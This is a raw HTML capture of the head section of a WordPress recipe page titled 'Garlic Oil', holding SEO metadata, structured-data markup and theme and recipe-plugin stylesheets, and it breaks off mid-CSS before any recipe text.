

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://le-thermique.com/garlic-oil/
body_size: 24230
content:
<!doctype html>
<html lang="en-US" class="no-featured-area is-menu-bottom is-menu-bar is-body-full-width is-single-post-title-default is-post-title-align-center is-post-media-fixed is-blog-text-align-left is-meta-with-none is-header-light is-header-fixed-width is-header-parallax-no is-menu-sticky is-menu-full is-menu-align-center is-menu-light is-submenu-light-border is-submenu-align-center is-menu-uppercase is-featured-area-fixed is-slider-buttons-overflow is-slider-buttons-rounded is-slider-buttons-darker is-slider-title-default is-slider-parallax is-slider-title-none-uppercase is-slider-more-link-show is-slider-more-link-border-bottom is-slider-text-align-center is-slider-v-align-center is-slider-h-align-center is-link-box-title-default is-link-box-title-transform-none is-link-box-text-align-center is-link-box-v-align-center is-link-box-parallax is-intro-align-center is-intro-text-dark is-intro-parallax-no is-more-link-border-bottom-dotted is-about-author-boxed is-related-posts-parallax is-related-posts-fixed is-share-links-boxed is-tagcloud-solid is-nav-single-rounded is-nav-single-animated is-comments-boxed is-comments-boxed-solid is-comments-image-rounded is-comment-form-boxed is-comment-form-boxed-solid is-sidebar-right is-sidebar-sticky is-sidebar-align-left is-widget-title-align-left is-widget-bottomline is-trending-posts-rounded is-footer-subscribe-light is-footer-widgets-align-left is-footer-boxed is-meta-uppercase is-logo-container-full is-menu-shadow-soft-short is-menu-sticky-shadow-soft-short" data-title-ratio="0.25" data-link-box-title-ratio="0.2" data-generic-button-style="" data-header-bg-shape="">
<head>
	<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
				<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Garlic Oil - Le-Thermique</title>
	<link rel="canonical" href="https://le-thermique.com/garlic-oil/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Garlic Oil - Le-Thermique" />
	<meta property="og:url" content="https://le-thermique.com/garlic-oil/" />
	<meta property="og:site_name" content="Le-Thermique" />
	<meta property="article:published_time" content="2021-08-04T10:43:04+00:00" />
	<meta property="article:modified_time" content="2025-11-05T05:47:00+00:00" />
	<meta property="og:image" content="https://le-thermique.com/wp-content/uploads/2021/08/Garlic-Oil.png" />
	<meta property="og:image:width" content="455" />
	<meta property="og:image:height" content="366" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Le-Thermique" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Le-Thermique" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://le-thermique.com/garlic-oil/#article","isPartOf":{"@id":"https://le-thermique.com/garlic-oil/"},"author":{"name":"Le-Thermique","@id":"https://le-thermique.com/#/schema/person/5d23c4827f164eb6784af13c103c531c"},"headline":"Garlic Oil","datePublished":"2021-08-04T10:43:04+00:00","dateModified":"2025-11-05T05:47:00+00:00","mainEntityOfPage":{"@id":"https://le-thermique.com/garlic-oil/"},"wordCount":4,"publisher":{"@id":"https://le-thermique.com/#organization"},"image":{"@id":"https://le-thermique.com/garlic-oil/#primaryimage"},"thumbnailUrl":"https://le-thermique.com/wp-content/uploads/2021/08/Garlic-Oil.png","keywords":["basic","garlic","oil"],"articleSection":["Basic"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://le-thermique.com/garlic-oil/","url":"https://le-thermique.com/garlic-oil/","name":"Garlic Oil - Le-Thermique","isPartOf":{"@id":"https://le-thermique.com/#website"},"primaryImageOfPage":{"@id":"https://le-thermique.com/garlic-oil/#primaryimage"},"image":{"@id":"https://le-thermique.com/garlic-oil/#primaryimage"},"thumbnailUrl":"https://le-thermique.com/wp-content/uploads/2021/08/Garlic-Oil.png","datePublished":"2021-08-04T10:43:04+00:00","dateModified":"2025-11-05T05:47:00+00:00","breadcrumb":{"@id":"https://le-thermique.com/garlic-oil/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://le-thermique.com/garlic-oil/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://le-thermique.com/garlic-oil/#primaryimage","url":"https://le-thermique.com/wp-content/uploads/2021/08/Garlic-Oil.png","contentUrl":"https://le-thermique.com/wp-content/uploads/2021/08/Garlic-Oil.png","width":455,"height":366},{"@type":"BreadcrumbList","@id":"https://le-thermique.com/garlic-oil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://le-thermique.com/"},{"@type":"ListItem","position":2,"name":"Garlic Oil"}]},{"@type":"WebSite","@id":"https://le-thermique.com/#website","url":"https://le-thermique.com/","name":"Le-Thermique","description":"","publisher":{"@id":"https://le-thermique.com/#organization"},"alternateName":"lethermique","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://le-thermique.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://le-thermique.com/#organization","name":"Le-Thermique","url":"https://le-thermique.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://le-thermique.com/#/schema/logo/image/","url":"https://le-thermique.com/wp-content/uploads/2021/08/cropped-Le-Thermique.png","contentUrl":"https://le-thermique.com/wp-content/uploads/2021/08/cropped-Le-Thermique.png","width":1024,"height":214,"caption":"Le-Thermique"},"image":{"@id":"https://le-thermique.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://le-thermique.com/#/schema/person/5d23c4827f164eb6784af13c103c531c","name":"Le-Thermique","sameAs":["http://le-thermique.com"],"url":"https://le-thermique.com/author/le-thermique/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le-Thermique &raquo; Feed" href="https://le-thermique.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le-Thermique &raquo; Comments Feed" href="https://le-thermique.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le-Thermique &raquo; Garlic Oil Comments Feed" href="https://le-thermique.com/garlic-oil/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://le-thermique.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fle-thermique.com%2Fgarlic-oil%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://le-thermique.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fle-thermique.com%2Fgarlic-oil%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://le-thermique.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://le-thermique.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-loginout-inline-css' type='text/css'>
.wp-block-loginout{box-sizing:border-box}
/*# sourceURL=https://le-thermique.com/wp-includes/blocks/loginout/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://le-thermique.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://le-thermique.com/wp-includes/blocks/group/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://le-thermique.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cooked-essentials-css' href='https://le-thermique.com/wp-content/plugins/cooked/assets/admin/css/essentials.min.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-icons-css' href='https://le-thermique.com/wp-content/plugins/cooked/assets/css/icons.min.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='cooked-styling-css' href='https://le-thermique.com/wp-content/plugins/cooked/assets/css/style.min.css?ver=1.11.2' type='text/css' media='all' />
<style id='cooked-styling-inline-css' type='text/css'>
/* Main Color */.cooked-button,.cooked-fsm .cooked-fsm-top,.cooked-fsm .cooked-fsm-mobile-nav,.cooked-fsm .cooked-fsm-mobile-nav a.cooked-active,.cooked-browse-search-button,.cooked-icon-loading,.cooked-progress span,.cooked-recipe-search .cooked-taxonomy-selected,.cooked-recipe-card-modern:hover .cooked-recipe-card-sep,.cooked-recipe-card-modern-centered:hover .cooked-recipe-card-sep { background:#16a780; }.cooked-timer-obj,.cooked-fsm a { color:#16a780; }/* Main Color Darker */.cooked-button:hover,.cooked-recipe-search .cooked-taxonomy-selected:hover,.cooked-browse-search-button:hover { background:#1b9371; }
@media screen and ( max-width: 1000px ) {#cooked-timers-wrap { width:90%; margin:0 -45% 0 0; }.cooked-recipe-grid,.cooked-recipe-term-grid { margin:3% -1.5%; width: 103%; }.cooked-term-block.cooked-col-25,.cooked-recipe-grid.cooked-columns-3 .cooked-recipe,.cooked-recipe-grid.cooked-columns-4 .cooked-recipe,.cooked-recipe-grid.cooked-columns-5 .cooked-recipe,.cooked-recipe-grid.cooked-columns-6 .cooked-recipe { width: 47%; margin: 0 1.5% 3%; padding: 0; }}@media screen and ( max-width: 750px ) {.cooked-recipe-grid,.cooked-recipe-term-grid { margin:5% -2.5%; width:105%; }.cooked-term-block.cooked-col-25,.cooked-recipe-grid.cooked-columns-2 .cooked-recipe,.cooked-recipe-grid.cooked-columns-3 .cooked-recipe,.cooked-recipe-grid.cooked-columns-4 .cooked-recipe,.cooked-recipe-grid.cooked-columns-5 .cooked-recipe,.cooked-recipe-grid.cooked-columns-6 .cooked-recipe.cooked-recipe-grid .cooked-recipe { width:95%; margin:0 2.5% 5%; padding:0; }.cooked-recipe-info .cooked-left, .cooked-recipe-info .cooked-right { float:none; display:block; text-align:center; }.cooked-recipe-info > section.cooked-right > span, .cooked-recipe-info > section.cooked-left > span { margin:0.5rem 1rem 1rem; }.cooked-recipe-info > section.cooked-left > span:last-child, .cooked-recipe-info > span:last-child { margin-right:1rem; }.cooked-recipe-info > section.cooked-right > span:first-child { margin-left:1rem; }.cooked-recipe-search .cooked-fields-wrap { padding:0; display:block; }.cooked-recipe-search .cooked-fields-wrap > .cooked-browse-search { width:100%; max-width:100%; border-right:1px solid rgba(0,0,0,.15); margin:2% 0; }.cooked-recipe-search .cooked-fields-wrap.cooked-1-search-fields .cooked-browse-select-block { width:100%; left:0; }.cooked-recipe-search .cooked-fields-wrap > .cooked-field-wrap-select { display:block; width:100%; }.cooked-recipe-search .cooked-sortby-wrap { display:block; position:relative; width:68%; right:auto; top:auto; float:left; margin:0; }.cooked-recipe-search .cooked-sortby-wrap > select { position:absolute; width:100%; border:1px solid rgba(0,0,0,.15); }.cooked-recipe-search .cooked-browse-search-button { width:30%; right:auto; position:relative; display:block; float:right; }.cooked-recipe-search .cooked-browse-select-block { top:3rem; left:-1px; width:calc( 100% + 2px ) !important; border-radius:0 0 10px 10px; max-height:16rem; 